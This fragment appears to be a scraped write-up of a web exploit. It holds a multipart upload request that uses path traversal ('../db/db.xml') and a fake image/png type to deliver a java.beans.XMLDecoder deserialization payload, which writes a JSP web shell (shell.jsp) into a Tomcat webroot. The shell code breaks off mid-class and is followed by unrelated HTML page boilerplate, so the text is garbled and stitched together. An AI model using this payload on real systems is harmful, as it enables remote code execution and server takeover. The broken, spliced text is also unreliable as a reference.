 ------WebKitFormBoundaryWoOZkpS59H5i0ef9
Content-Disposition: form-data; name="file"; filename="../db/db.xml"
Content-Type: image/png
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_192" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>/usr/local/tomcat/webapps/ROOT/static/shell.jsp</string><void
method="println">
<string>
<![CDATA[<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compati
<meta name="viewport" content=
<title>Upload</title>
</head>
<body>
<div id="wrapper">
<nav role="navigation" id="acces
<a class="skip-link icon-reord